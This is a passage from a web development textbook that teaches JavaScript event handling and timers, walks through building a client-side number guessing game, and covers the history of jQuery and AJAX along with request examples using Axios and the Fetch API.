document.addEventListener('keydown', function(event) {
    console.log('Key pressed: ' + event.key);
});

Form Submission

Form submission events are triggered when a user submits a form. You can prevent the default form submission behavior and handle the data using JavaScript:

document.getElementById('myForm').addEventListener('submit', function(event) {
    event.preventDefault();
    console.log('Form submitted!');
});

Page Load Handling

Page load handling involves executing JavaScript code when the page has fully loaded. This is useful for initializing scripts or performing actions that require the DOM to be fully loaded.

DOMContentLoaded Event

The DOMContentLoaded event is fired when the initial HTML document has been completely loaded and parsed:

document.addEventListener('DOMContentLoaded', function() {
    console.log('DOM fully loaded and parsed');
});

Load Event

The load event is fired when the entire page, including all dependent resources such as stylesheets and images, has loaded:

window.addEventListener('load', function() {
    console.log('Page fully loaded');
});

Timers and Intervals

Timers and intervals allow you to execute code after a specified delay or repeatedly at specified intervals. JavaScript provides two main functions for this purpose: setTimeout and setInterval.

setTimeout

The setTimeout function executes a function once after a specified delay (in milliseconds):

setTimeout(function() {
    console.log('This message is displayed after 2 seconds');
}, 2000);

setInterval

The setInterval function repeatedly executes a function at specified intervals (in milliseconds):

setInterval(function() {
    console.log('This message is displayed every 3 seconds');
}, 3000);

Clearing Timers

You can cancel a timeout or interval using the clearTimeout and clearInterval functions, respectively:

let timeoutId = setTimeout(function() {
    console.log('This will not be displayed');
}, 5000);

clearTimeout(timeoutId);

let intervalId = setInterval(function() {
    console.log('This will not be displayed');
}, 1000);

clearInterval(intervalId);

Conclusion

Event handling in JavaScript is essential for creating interactive web applications. By understanding how to handle input events, page load events, and timers, you can build responsive and dynamic user experiences. Practice using these concepts in your projects to become proficient in event-driven programming in JavaScript.

Guessing Game in the browser

We are going to do some things a little strangely in this example, to show you the other extreme of web development - where virtually everything is done client-side. This will be an extreme example - and we'll get rid of a lot of features we've created throughout this book. Don't get too thrown off though, we'll soon add all of these features (logins, history, sessions, etc) back. Ultimately, this example is a pit stop towards building true web application that blend the use of client side with server side functionality.

Back to static web sites

First off, while we are still using express, we are using it simply to serve HTML, CSS, and JavaScript files from the /public directory. We won't have a database, and there's no .env file. There are no routes, no pug either. Just a simple express app, serving static content:

- /client-side
  - server.js
  - package.json
  - public/
    - guess.css
    - guess-client.js
    - guess.html

Here's the contents of server.js:

const express = require("express");
const app = express();

app.use(express.static("public"));

app.listen(process.env.PORT || 8080, () => {
  console.log(`Guessing Game app listening on port 8080`);
});

The package.json wont' have any dependencies other than express.

{
  "dependencies": {
    "express": "^4.21.1"   
  }
}

The public directory is where all of our work will go.

The Styling - CSS

Before moving on to the new stuff, a note on the CSS file. guess.css is going to be exactly the same as our last example. We are ultimately going to have the same exact HTML - so we'll keep the styling exactly the same.

You can take a look at the code now, but if you followed along with everything in the last chapter, there's nothing new here.

The HTML

The big change is that we are going to be building an application entirely driven by JavaScript. To grasp what this means, you'll need to understand a few things:

  1. Our application will serve one, large(ish) HTML page, containing all the sections of our application. JavaScript will hide and show different aspects of the page based on the application state.
  2. JavaScript, running in the browser, will be responsible for application state.

Our guessing game has three main screens:

  1. The first page, which explains the game, and has a form for the user to enter a guess.
  2. A second page that is similar to the first, that is shown whenever the user guesses wrong. The page tells the user they've guessed too high or low, and lists their previous guesses. It has a form for the user to enter the next guess.
  3. The third page is reached when the user guesses successfully. This page simply tells them they guessed correctly, and has a link to play again - taking the user back to the first screen.

Things happen on each page - and those things used to happen on the server. One the first page, we typically generate a new random number. When the user submitted the form on the first page, the server would check the value, and render either the second page or the third page (success).

No HTTP after page load

The departure from server-side programming starts on the first guess. Our HTML will have a form, but the form will not submit to the server. Instead, we will be attaching event handlers to the submit buttons and executing code in the browser. This code will hide and show the various aspects of the page, based on what the guess was.

The HTML Skeleton

Let's look at the HTML we will serve on page load. It will contain the structure for all three "pages" of our previous applications, along with the appropriate including links for CSS and (soon) JavaScript.

<!doctype html>
<html lang="en">
    <head>
        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <link rel="stylesheet" href="guess.css" />
        <title>Guessing Game</title>
    </head>
    <body>
        <!-- This is the page that shows the first set of instructions, and the initial form -->
        <section id="start" class="main-content">
            <p class="guess-instructions">
                I'm thinking of a number from 1-10!
            </p>
            <div class="guess-grid">
                <!-- This form is going to be exactly the same in the second page, other than the input element
                     having a different ID.  We can probably do better, but as an example we'll keep the redundancy
                     so the code doesn't get complicated -->
                <form class="rounded-section guess-form">
                    <label for="guess">Enter your guess:</label>
                    <div class="guess-input">
                        <input
                            autocomplete="off"
                            id="first_guess"
                            class="guess-input"
                            name="guess"
                            placeholder="1-10"
                            type="number"
                            min="1"
                            max="10"
                        />
                        <button type="button">Submit</button>
                    </div>
                </form>
            </div>
        </section>

        <!-- This is the page that shows the error message when the guess is incorrect -->
        <section id="guess" class="main-content">
            <p id="sorry_message" , class="guess-feedback">
                <!-- This will eventually say something like, "Sorry, your guess was too low, try again! -->
            </p>
            <div class="guess-grid">
                <form class="rounded-section guess-form">
                    <label for="guess">Enter your guess:</label>
                    <div class="guess-input">
                        <input
                            autocomplete="off"
                            id="guess"
                            class="guess-input"
                            name="guess"
                            placeholder="1-10"
                            type="number"
                            min="1"
                            max="10"
                        />
                        <button type="button">Submit</button>
                    </div>
                </form>
                <ul class="guess-list"></ul>
            </div>
        </section>

        <!-- This is the page that shows the congratulations message -->
        <section id="complete" class="main-content">
            <h1>Great job!</h1>
            <div class="rounded-section correct">
                <h1 id="success_message">
                    <!--This will eventially say something like "5 was the number!" -->
                </h1>
                <p id="count_message">
                    <!-- This will eventually say something like "It took you 5 guesses!" -->
                </p>
            </div>
        </section>
        <nav class="play-new">
            <p><a href="#">Start over</a></p>
        </nav>
    </body>
</html>

There's a lot to look at here. Let's see what it looks like first:

skeleton

We have TWO forms, two inputs. At first, this might seem quite odd - but remember, we are going to add JavaScript to control the state of the application in a moment, and then show and hide various parts of HTML based on the state.

When you look at the HTML, you'll notice that we've added id values to a lot of elements. These are the element we'll need to locate, and modify as the game progresses. For example, when the user makes an incorrect guess, we'll change the HTML inside the p element with id "sorry_message" to tell them!

There are also some placeholders were additional dynamic content will appear - like guess-list.

Pug?

As an aside - if you are anything like me, once you got used to pug, you started disliking writing regular HTML. If you wanted to use pug for this, you certainly could have - but you can't serve a pug file from the public directory. Remember, when we use pug, we are rendering the pug template server-side, in a route. The pug template is rendered to HTML, and sent to the client. You could certainly do this, and still consider your application "client side" - and we will return to pug in the next chapter. For now though, we'll stick with HTML to drive the point home - the server is out of the picture for this example, other than serving the static HTML content over HTTP on page load.

Application State in JavaScript

Now let's link guess.js into our HTML page, in the <head> of our page.

<script src="guess.js"></script>

Inside guess.js (in the public directory), let's put a single function called init and just print out a simple message.

const init = () => {
  console.log("Initialize the game");
};

When we load the page, we want this function to execute, to initialize the game. We can add an onload handler to the main body element to achieve this.


 <body onload="init()">
    ...

It's a good idea to check that everything is hooked up correctly. Open your developer tools and make sure the print out is visible when the page is loaded (click refresh)

skeleton

Application State: Starting the Game

Now it's time to create the guessing game all over again! When the start page is loaded (init), we will want to do the following things:

  1. Create a random number between 1 and 10, and save it in a global variable so we can use it later
  2. Show the start page, hide the other pages

Since we are going to be showing and hiding pages a lot, let's create a small utility function to help:

let secret;

const mask = (showStart, showGuess, showComplete) => {
  document.getElementById("start").style.display = showStart ? "block" : "none";
  document.getElementById("guess").style.display = showGuess ? "block" : "none";
  document.getElementById("complete").style.display = showComplete
    ? "block"
    : "none";
};

const init = () => {
  console.log("Initialize the game");
  secret = Math.floor(Math.random() * 10) + 1;
  console.log("Secret = ", secret);
  mask(true, false, false);
};

Now on page load, we see only the first page is visible, and the secret number has been generated. skeleton

Application Action: Make a guess

The user going to make a guess by entering a number in the input element and clicking the associated Submit button. We need a handler for this. We are going to do this on the button on the start page now, but we will also need to do this for the same structured form on the guess page - which is where subsequent guesses get entered. With that in mind, we'll make the event handler a little smart in terms of which input element it takes the entered value from. Instead of selecting any input element, or needing to know the id of the input element, we will select the sibling of the button itself. This means the same event handler will work later when we do the subsequent guesses.

const make_guess = (event) => {
  const inputElement = event.target.previousElementSibling;
  if (inputElement && inputElement.tagName === "INPUT") {
    const inputValue = inputElement.value;
    console.log("Input value:", inputValue);
  }
};

We'll attach this to the submit button

<button type="button" onclick="make_guess(event)">Submit</button>

Now, when we click the Submit button after entering a value in the input field, we'll see the printout.

UX Tweaks

Note the page isn't reloading when the user clicks the button. This is by design, the form isn't being submitted, since there's no action or method attribute. We expect the guess to be processed, and the input element to clear though. Whether the guess was right or wrong.

We can simulate this by capturing the value, and then clearing the input field. While we're at it, lets print out to the console whether the guess was too high or low, and set the mask so the new page (guess) is shown if the guess is wrong, and the complete page is shown if they are correct.

const make_guess = (event) => {
  const inputElement = event.target.previousElementSibling;
  if (inputElement && inputElement.tagName === "INPUT") {
    const inputValue = inputElement.value;
    if (inputValue > secret) {
      console.log("Guess was too high");
      mask(false, true, false);
    } else if (inputValue < secret) {
      console.log("Guess was too low");
      mask(false, true, false);
    } else {
      console.log("Guess was perfect!");
      mask(false, false, true);
    }
    inputElement.value = "";
  }
};

Since we will be showing the second screen now, for a subsequent guess, let's also add the make_guess callback work with the button in the second form too.

<!-- This is the button in the second form-->
<button type="button" onclick="make_guess(event)">Submit</button>

We can actually start testing the application now. After each guess, we'll see the right screen - but the screens won't have much of the detail we want.

For example, the "guess" page won't tell the user if they were too high or low. It won't have the guess list.

Populating the HTML

Let's attack the logic for incorrect guesses. We have a p element with the id sorry_message that is supposed to tell the user what was wrong with their guess. Let's set that when they enter a guess:

const make_guess = (event) => {
  const inputElement = event.target.previousElementSibling;
  if (inputElement && inputElement.tagName === "INPUT") {
    const inputValue = inputElement.value;
    if (inputValue > secret) {
      document.getElementById("sorry_message").innerText = `Sorry, ${inputValue} was too high`;
      mask(false, true, false);
    } else if (inputValue < secret) {
      document.getElementById("sorry_message").innerText = `Sorry, ${inputValue} was too low`;
      mask(false, true, false);
    } else {
      console.log("Guess was perfect!");
      mask(false, false, true);
    }
    inputElement.value = "";
  }
};

Our versions of guessing always created a list of guesses as we went, and we had nice styling to visually indicate guess status. Let's add that by building li elements inside guess-list when the guess is wrong:

if (inputValue > secret) {
  document.getElementById("sorry_message").innerText = `Sorry, ${inputValue} was too high`;
  const guessList = document.querySelector("ul.guess-list");
  const newListItem = document.createElement("li");
  newListItem.className = "rounded-section high";
  newListItem.innerText = `${inputValue} too high`;
  guessList.appendChild(newListItem);
  mask(false, true, false);
} else if (inputValue < secret) {
  document.getElementById("sorry_message").innerText = `Sorry, ${inputValue} was too low`;
  const guessList = document.querySelector("ul.guess-list");
  const newListItem = document.createElement("li");
  newListItem.className = "rounded-section low";
  newListItem.innerText = `${inputValue} too low`;
  guessList.appendChild(newListItem);
  mask(false, true, false);
}

Now as we guess, elements will be created and displayed!

guess list

Finishing up with success

Let's just finish this up by adding the appropriate message on the complete page. We left two elements - #success_message and #count_message blank. The success message is easy:

else {
  console.log("Guess was perfect!");
  document.getElementById("success_message").innerText =`${inputValue} was the number!`;
  mask(false, false, true);
}

The count message should say how many guesses it took the user. We'll need to add another global variable for that - let's make it a list of guesses, along with their high/low values.

let guesses = [];

We'll add a new guess every time the user adds one:

const make_guess = (event) => {
  const inputElement = event.target.previousElementSibling;
  if (inputElement && inputElement.tagName === "INPUT") {
    const inputValue = inputElement.value;
    if (inputValue > secret) {
     ...
     guesses.push({guess: inputValue, result: "high"});
     ...
    } else if (inputValue < secret) {
      ...
     guesses.push({guess: inputValue, result: "low"});
     ...
    } else {
     ...
     guesses.push({guess: inputValue, result: "correct"});
     ...
    }
    inputElement.value = "";
  }
};

With that, we can add in the count message:


else {
  console.log("Guess was perfect!");
  guesses.push({ guess: inputValue, result: "correct" });
  document.getElementById("success_message").innerText =
    `${inputValue} was the number!`;
  document.getElementById("count_message").innerText =
    `You needed ${guesses.length} guesses.`;
  mask(false, false, true);
}

Cleaning up

The last thing we need to do to have a complete and working game is to make sure the user can play again. When they click the "Play again" link, we should call init, and enhance init to (1) clear the guesses list, and (2) delete the li elements for the guesses made.

<nav class="play-new">
    <p><a onclick="init()" href="#">Start over</a></p>
</nav>
const init = () => {
  console.log("Initialize the game");
  guesses = [];
  const guessList = document.querySelector("ul.guess-list");
  while (guessList.firstChild) {
    guessList.removeChild(guessList.firstChild);
  }
  secret = Math.floor(Math.random() * 10) + 1;
  console.log("Secret = ", secret);

  mask(true, false, false);
};

You can play the complete game (and look at the code and console input) here

How did we get here?

In the early days of the web, client-side JavaScript faced significant challenges due to the lack of standardization across different web browsers. During the 1990s and early 2000s, developers had to write code that would work on multiple browsers, each with its own quirks and inconsistencies. Internet Explorer, in particular, was notorious for its non-standard implementations, making cross-browser compatibility a major headache.

Early Uses of JavaScript

Initially, JavaScript was primarily used for simple tasks such as form validation, basic animations, and adding interactivity to web pages. Developers relied on JavaScript to create effects like drop shadows, image rollovers, and other visual enhancements that were not possible with HTML and CSS alone at the time.

However, as web standards evolved, many of these tasks can now be accomplished using modern HTML and CSS. Features like CSS animations, transitions, and shadows have reduced the need for JavaScript in creating these effects, allowing for cleaner and more maintainable code.

The Rise of jQuery

To address these issues, jQuery was introduced in 2006. jQuery is a fast, small, and feature-rich JavaScript library that simplifies HTML document traversal and manipulation, event handling, and animation. It provided a consistent API that worked across all major browsers, allowing developers to write less code and achieve more functionality.

Basic jQuery Examples

Here are a few basic examples of what jQuery can do:

// Selecting an element and changing its text
$('#myElement').text('Hello, world!');

// Hiding an element
$('#myElement').hide();

// Adding a click event listener
$('#myButton').click(function() {
    alert('Button clicked!');
});

jQuery's simplicity and cross-browser compatibility made it an essential tool for web developers during its peak.

The Decline of jQuery

With the advent of modern JavaScript standards (such as ES6) and the improvement of browser consistency, many of the problems that jQuery was designed to solve have been mitigated. Modern browsers now support a wide range of features natively, reducing the need for jQuery. Additionally, the rise of modern JavaScript frameworks and libraries, such as React, Angular, and Vue.js, has shifted the focus away from jQuery.

Today, while jQuery is still in use, many new web applications are built using these modern tools, which offer more powerful and efficient ways to manage complex user interfaces and application states.

HTTP with JavaScript - AJAX

AJAX and Modern HTTP Communication

At the end of the last chapter we built a guessing game application, consisting entirely of client-side JavaScript state management and UI rendering. The entire application was one HTML document, and as the game progresses, we hid and revealed different parts of the page, and added/edited the page to conform with application state.

While it might have seemed kind of nice, and there are certainly some UX benefits (changes are snappier, because there's no network round trip), it's a very limited way of doing things. Over time, you'd miss some of the organization that servers and routes give you, you'd miss templating, and you'd really start to feel the limitations we acknowledged while building the app. We don't have any historical record of games played, and there are no user accounts, for example.

Perhaps the biggest problem with entirely client-side applications is that you no longer have access to a database. We aren't talking about adding local storage, IndexedDb, and other ways of storing data locally (yet) - they don't address the problem we have. Most applications needs a centralized, persistent database. A place to store information about user sessions not just on one browser, but all browsers. A place to store account data that you don't want on people's browsers (passwords, for example!). A place to keep data that the application (and the developer) controls, not the end-user. There's no substitute - you need a database on the server, and it will often be used to render the page.

The key insight of this chapter is that you can have both. You can use client-side JavaScript to drive lots of the interaction experience, and avoid lots of unnecessary page refreshes. However, that same client-side JavaScript can still talk to the server, without the browser reloading the entire page.

The Web Before AJAX

AJAX (Asynchronous JavaScript and XML) revolutionized web development by allowing web pages to update dynamically without requiring a full page reload. Before we dive into modern implementations, let's take a journey back to understand how AJAX changed the web landscape.

In the late 1990's and early 2000's, every HTTP interaction typically meant a full page reload:

  • Click a button? Reload the entire page.
  • Submit a form? Wait for the server to process and send back a completely new page.
  • Want to check if a username is available? Submit the form and find out after a page refresh.

This created a clunky, disjointed user experience where each interaction felt like navigating to an entirely new destination rather than continuing a conversation. Remember, internet speeds were pretty slow at this time - so there was a lot of pain involved in the constant page reloads.

The AJAX Revolution

In 2005, Jesse James Garrett coined the term "AJAX" in his article "Ajax: A New Approach to Web Applications." The technology itself wasn't entirely new—Microsoft had introduced the XMLHttpRequest object in Internet Explorer 5 back in 1999—but Garrett's articulation of the concept and its possibilities sparked a revolution.

AJAX stands for Asynchronous JavaScript and XML. The idea behind it is that the JavaScript running inside the browser can initiate HTTP calls. These calls are asynchronous, while the browser is waiting for a respond from the HTTP server, it can continue rendering and responding to user input. The web server may respond with HTML, which can be injected right into the DOM, but more often it responds with structured data (a record from a database, for example), and the JavaScript code can build whatever HTML representation is necessary.

Although AJAX originally stood for "Asynchronous JavaScript and XML," the use of XML has largely fallen out of favor in modern web development. Today, developers typically use JSON (JavaScript Object Notation) instead of XML for data exchange. JSON is more lightweight, easier to parse, and integrates seamlessly with JavaScript, making it the preferred choice for most applications.

This shift reflects broader trends in web development, where simplicity and performance are prioritized. While XML is still used in some legacy systems and specific use cases, JSON has become the de facto standard for modern web APIs. We'll talk a lot more about Web APIs in the next section.

AJAX allowed web applications to:

  • Send data to the server in the background
  • Receive and process server responses
  • Update parts of a web page without reloading the entire page

This seemingly simple capability transformed the web from a collection of static documents into a platform for dynamic applications. Suddenly, websites could behave more like desktop applications, responding instantly to user input and providing a fluid, continuous experience.

Transformational as it was (and is), always keep in mind that AJAX does not need to change the entire web application design. You can use it sparingly too, small interactions on the page could result in (1) communication with the server and (2) updates to the user interface without page reload. Example: when the user typed something into a text box, you could use AJAX to ask the server whether it was valid, and display an error message in the HTML if it wasn't. Without a full page reload, the user experience drastically improved! Throughout this chapter, we'll try to balance using AJAX for simple purposes with full blow application redesign.

Early Web 2.0 Success Stories

If you think about many of the web applications you use today, you probably already understand intuitively that they must be using AJAX. Whenever you use a web application that appears to behave more like an app, you are probably using AJAX. The page changes, the content changes, the URL doesn't. In the early days of the web, this simply wasn't possible.

Google's Gmail was perhaps the most well-known example of an application built on the web, using this new approach. At the time (2004), the Gmail user interface was nothing short of revolutionary. Gmail could fetch emails, send emails, change the UI to allow searching, composing, and reading emails - all without reloading the page. It was snappy, quick, and really became a poster-child for the "Web 2.0".

Early AJAX implementations faced significant challenges that made development cumbersome and error-prone. These challenges stemmed from browser inconsistencies, security restrictions, and the immaturity of the web development ecosystem at the time.

Browser Incompatibilities

In the early days of AJAX, browser compatibility was one of the most significant hurdles developers faced. Internet Explorer was the pioneer in introducing the XMLHttpRequest object, but it implemented this feature using ActiveX, a proprietary Microsoft technology. While groundbreaking at the time, ActiveX came with its own set of problems:

  • Proprietary Nature: ActiveX was tightly coupled with the Windows operating system, making it inaccessible to non-Windows platforms.
  • Security Concerns: ActiveX controls were notorious for introducing security vulnerabilities, as they could execute arbitrary code on the client machine.
  • Complex Setup: Developers had to ensure that users had the correct ActiveX controls installed and configured, which was far from user-friendly.

Other browsers, such as Netscape and later Firefox, implemented XMLHttpRequest differently, leading to a fragmented landscape. For a while, there were effectively two competing standards for making asynchronous HTTP requests: Microsoft's ActiveX-based implementation and the more modern, standardized approach adopted by other browsers.

This fragmentation forced developers to write browser-specific code to ensure their applications worked across all major platforms. A typical example of this compatibility code looked like this:

// The infamous browser detection code from the early AJAX days
let xhr;
if (window.XMLHttpRequest) {
    xhr = new XMLHttpRequest(); // Modern browsers
} else if (window.ActiveXObject) {
    xhr = new ActiveXObject("Microsoft.XMLHTTP"); // Internet Explorer 6 and older
}

This approach was not only tedious but also error-prone, as developers had to account for subtle differences in behavior between browsers. Debugging AJAX issues often meant testing on multiple browsers and platforms, a time-consuming and frustrating process.

The Same-Origin Policy

Another significant challenge was the Same-Origin Policy, a security measure designed to prevent malicious scripts from accessing data on a different domain. While this policy was essential for protecting users, it severely limited the ability of developers to create mashups or integrate third-party services. For example, an AJAX request from example.com could not fetch data from api.anotherdomain.com without running into cross-origin restrictions.

Developers had to resort to workarounds like JSONP (JSON with Padding) or server-side proxies to bypass these restrictions. JSONP allowed cross-domain requests by dynamically injecting <script> tags into the DOM, but it came with its own limitations, such as only supporting GET requests and exposing applications to potential security risks.

We'll talk more about the security implications of AJAX in Part 4 of this book, and how they are addressed in modern web applications.

DOM Manipulation Challenges

AJAX brought with it a new paradigm for web development: dynamically updating parts of a web page without reloading the entire page. This required developers to manipulate the DOM (Document Object Model) extensively, a task that was already fraught with compatibility issues.

As we've already discussed, in the early 2000s DOM manipulation was anything but straightforward. Different browsers implemented the DOM API inconsistently, leading to frequent headaches for developers. For example:

  • Event Handling: Internet Explorer used attachEvent for event listeners, while other browsers used addEventListener.
  • Element Selection: Before the advent of modern APIs like querySelector, developers had to rely on methods like getElementById and getElementsByTagName, which were not always implemented consistently.
  • CSS Manipulation: Applying styles dynamically often required browser-specific prefixes or hacks to achieve consistent results.

With the rise of AJAX, DOM manipulation became a much more common task, as developers needed to dynamically update page content based on server responses. This increased reliance on DOM manipulation exacerbated the challenges posed by browser incompatibilities, making web development even more complex.

AJAX in many ways was a key driver towards browser standardization, and in improvements improvements made to the standard JavaScript APIs for DOM manipulation we discussed in the last chapter. AJAX created a platform win which we could build rich applications, and JavaScript and web standards were forced to catch up.

The Role of jQuery in AJAX Development

Standardization didn't come quickly. Once again, jQuery plaid a big role in making JavaScript viable. It changed how developers worked with AJAX by simplifying the process and addressing many of the challenges associated with early AJAX development. Here's how jQuery made AJAX more effective:

  1. Simplified Syntax: jQuery provided an easy-to-use API for making AJAX requests, significantly reducing the amount of boilerplate code required. Instead of dealing with the verbose and inconsistent XMLHttpRequest API, developers could use concise methods like $.ajax(), $.get(), and $.post().

    // Example of a jQuery AJAX request
    $.ajax({
        url: '/api/data',
        method: 'GET',
        success: function(response) {
            console.log('Data received:', response);
        },
        error: function(error) {
            console.error('Error occurred:', error);
        }
    });
    
  2. Cross-Browser Compatibility: During this period, browsers implemented AJAX-related APIs inconsistently. jQuery abstracted away these differences, allowing developers to write code that worked seamlessly across all major browsers without worrying about compatibility issues.

  3. Error Handling and Callbacks: jQuery made it easier to handle success, error, and completion states of AJAX requests using callback functions. This improved the developer experience and made asynchronous programming more manageable.

  4. Integration with DOM Manipulation: jQuery's powerful DOM manipulation capabilities complemented its AJAX features. Developers could easily fetch data from a server and dynamically update the DOM with minimal code, enabling the creation of highly interactive and responsive web applications.

  5. JSON Parsing: jQuery automatically handled JSON responses, making it easier to work with structured data returned from servers.

  6. Community and Ecosystem: jQuery's popularity led to a large community and ecosystem of plugins, tutorials, and resources. This made it easier for developers to adopt AJAX and build complex features without reinventing the wheel.

Example of jQuery AJAX in Action

// Fetching data from a server and updating the DOM
$.get('/api/users', function(data) {
    data.forEach(function(user) {
        $('#user-list').append('<li>' + user.name + '</li>');
    });
}).fail(function() {
    console.error('Failed to fetch user data.');
});

By addressing the challenges of early AJAX development, jQuery democratized the use of AJAX and made it accessible to a broader audience of developers. It allowed developers to focus on building features rather than dealing with browser quirks and low-level implementation details. As a result, jQuery became the de facto standard for AJAX development during its peak, powering countless web applications and shaping the modern web development landscape.

Designing applications with AJAX

When incorporating AJAX into your application, it's crucial to understand that AJAX requests are just HTTP requests. AJAX doesn't introduce a new protocol or special type of request. Whether it's a traditional page load or an AJAX call, the browser sends an HTTP request to the server, and the server responds. The difference lies in how the client (browser) initiates the request (through code, rather than user-input) and handles the response:

  • Traditional Requests: The browser expects an HTML response, which it uses to render a new page.
  • AJAX Requests: The browser expects a smaller, often structured response (like JSON or XML) to update parts of the current page dynamically.

Because the server cannot differentiate between these types of requests, it's up to the developer to design routes and responses that work seamlessly with both traditional and AJAX-driven interactions.

Planning Routes and Responses

When blending traditional server-side rendering with AJAX, careful planning is required to ensure your application behaves predictably. Here are some key considerations:

  1. Separate Routes for AJAX and Full Page Loads
    While it's possible to use the same route for both AJAX and traditional requests, it's often clearer to separate them. For example:

    • /users might return a full HTML page for traditional requests.
    • /api/users could return a JSON response for AJAX requests.

    This separation makes it easier to manage and debug your application, as each route has a clearly defined purpose.

  2. Response Formats
    Traditional server-side rendering typically involves generating HTML (e.g., using a templating engine like Pug). In contrast, AJAX responses are usually lightweight and structured, often in JSON format. For example:

    • A traditional request to /users might return a fully rendered HTML page with a list of users.
    • An AJAX request to /api/users might return a JSON object like:
      [
         { "id": 1, "name": "Alice" },
         { "id": 2, "name": "Bob" }
      ]
      

    Mixing these response types requires careful thought to avoid confusion or unexpected behavior.

  3. Consistency in Data Handling
    Since AJAX responses are often consumed by client-side JavaScript, the data format (e.g., JSON) must be consistent and predictable. This requires clear documentation and adherence to API design principles.

  4. State Management
    AJAX introduces complexity in managing application state. For example:

    • A traditional page load resets the entire state, as the browser reloads the page.
    • An AJAX request updates only part of the page, leaving the rest of the state intact.

    This partial update model requires careful coordination between the client and server to ensure the application remains in sync.

Challenges of Blending Approaches

Combining traditional server-side rendering with AJAX-driven updates can be powerful but also introduces challenges:

  • Routing Complexity: Keeping track of which routes serve full pages and which serve AJAX responses can become difficult as your application grows.
  • Data Duplication: You may need to duplicate logic to generate both HTML (for traditional requests) and JSON (for AJAX requests).
  • Error Handling: Error responses for AJAX requests (e.g., a 404 or 500 status) need to be handled differently than for traditional requests, as they won't result in a full page reload.

The Importance of Planning

Successfully integrating AJAX into your application requires a thoughtful approach to design. By clearly defining the roles of your routes, standardizing response formats, and carefully managing state, you can create an application that leverages the best of both traditional server-side rendering and modern AJAX-driven interactivity.

Remember, the goal is to enhance the user experience without introducing unnecessary complexity. With proper planning, AJAX can be a powerful tool for creating responsive, dynamic web applications.

Modern AJAX Libraries: Axios

jQuery is no longer necessary in modern web development, and is rarely recommended for new applications. As HTMl and JavaScript evolved, much of the querying capabilities that jQuery derives it's name from was no longer needed in a third-party library - it was built right in. However, jQueries AJAX support was still a lot easier than the native browser APIs.

As jQuery faded, libraries specifically designed to support first-rate developer experiences with AJAX emerged. One of the most popular was Axios. It has some key features:

  • Promise-based: Works seamlessly with Promises for cleaner asynchronous code
  • Cross-browser compatibility: Handles browser differences automatically
  • Request/response interception: Allows global handling of requests and responses
  • Automatic JSON parsing: Transforms JSON responses automatically
  • Request cancellation: Allows aborting requests when needed
  • Client-side protection against XSRF: Enhances security

To use Axios in your web application, you need to include the Axios library. One of the easiest ways to do this is by using a Content Delivery Network (CDN). A CDN hosts the library on a remote server, allowing you to include it in your project without downloading or installing anything locally.

Here’s how you can include Axios in your web page using a CDN:

<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Using Axios</title>
    <!-- Include Axios via CDN -->
    <script src="https://cdn.jsdelivr.net/npm/axios/dist/axios.min.js"></script>
</head>
<body>
    <h1>Axios Example</h1>
    <script>
        // Example of using Axios after including it via CDN
        axios.get('https://jsonplaceholder.typicode.com/posts')
            .then(response => {
                console.log('Data fetched:', response.data);
            })
            .catch(error => {
                console.error('Error fetching data:', error);
            });
    </script>
</body>
</html>

Why Use a CDN?

  • Quick Setup: No need to install or configure anything locally.
  • Performance: CDNs are optimized for fast delivery and are often cached by browsers.
  • Always Up-to-Date: You can easily include the latest version of Axios by referencing the CDN.

If you prefer more control or are working on a larger project, you can also install Axios using a package manager like npm or yarn, but for simple projects or quick prototypes, a CDN is a great choice.

// Making a GET request
axios.get('/api/users')
  .then(response => {
    console.log(response.data);
  })
  .catch(error => {
    console.error('Error fetching users:', error);
  });

// Making a POST request
axios.post('/api/users', {
    name: 'Jane Doe',
    email: 'jane@example.com'
  })
  .then(response => {
    console.log('User created:', response.data);
  })
  .catch(error => {
    console.error('Error creating user:', error);
  });

Axios Configuration

Axios allows for detailed request configuration:

axios({
  method: 'post',
  url: '/api/users',
  data: {
    name: 'Jane Doe',
    email: 'jane@example.com'
  },
  headers: {
    'Authorization': 'Bearer token123'
  },
  timeout: 5000 // 5 seconds
})
.then(response => console.log(response.data))
.catch(error => console.error(error));

Creating Axios Instances

For applications that interact with multiple APIs, you can create custom instances:

const mainApi = axios.create({
  baseURL: 'https://api.example.com',
  timeout: 1000,
  headers: {'Authorization': 'Bearer main-token'}
});

const analyticsApi = axios.create({
  baseURL: 'https://analytics.example.com',
  timeout: 3000,
  headers: {'Authorization': 'Bearer analytics-token'}
});

// Now use these instances for their respective APIs
mainApi.get('/users');
analyticsApi.post('/events', { eventType: 'page_view' });

A lot of the above may seem difficult to understand - especially our use of Bearer tokens. As we will discuss in the next section on Web APIs, and later on security, when using AJAX we will often need to make sure the requests are being performed by validated users - and sometimes our traditional methods of authentication won't match our requirements.

The Modern Standard: Fetch API

If you are paying attention, you may have noticed that where there is an established need for third-party libraries - whether it's CSS or JavaScript - eventually web standards catch up and browsers begin implementing functionality first-hand. AJAX is no different, and we have native APIs in modern browsers that are widely supported. When starting a new project, the built in fetch API is probably the best choice.

The Fetch API provides a cleaner, more flexible alternative to XMLHttpRequest:

fetch('/api/users')
  .then(response => {
    if (!response.ok) {
      throw new Error('Network response was not ok');
    }
    return response.json();
  })
  .then(data => {
    console.log(data);
  })
  .catch(error => {
    console.error('Fetch error:', error);
  });

Key Differences from XMLHttpRequest

  • Promise-based: Uses modern Promise syntax rather than callback functions
  • Simplified API: Designed to be more logical and easier to use
  • Separate body handling: Provides methods like json(), text(), and blob() to handle different response types
  • No automatic rejection for HTTP error codes: You need to check response.ok
  • No built-in timeout: Requires additional implementation for request timeouts

Making POST Requests with Fetch

fetch('/api/users', {
  method: 'POST',
  headers: {
    'Content-Type': 'application/json'
  },
  body: JSON.stringify({
    name: 'Jane Doe',
    email: 'jane@example.com'
  })
})
.then(response => response.json())
.then(data => console.log('User created:', data))
.catch(error => console.error('Error creating user:', error));

Modern Async/Await Syntax

The introduction of async/await syntax in JavaScript makes working with Fetch even cleaner:

async function getUsers() {
  try {
    const response = await fetch('/api/users');
    if (!response.ok) {
      throw new Error(`HTTP error! Status: ${response.status}`);
    }
    const users = await response.json();
    return users;
  } catch (error) {
    console.error('Error fetching users:', error);
  }
}

// Usage
getUsers().then(users => {
  console.log(users);
});

7.6 Understanding Asynchronous Execution

A key concept to grasp with AJAX is its asynchronous nature. When you make an AJAX request, your JavaScript code doesn't wait for the server to respond before continuing execution.

The Non-Blocking Nature of AJAX

Consider this code:

console.log("Before AJAX request");
